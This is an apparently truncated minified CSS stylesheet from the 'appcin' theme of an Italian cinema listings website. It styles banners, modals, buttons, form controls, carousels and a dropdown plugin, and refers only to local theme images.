input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a .badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner .h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid 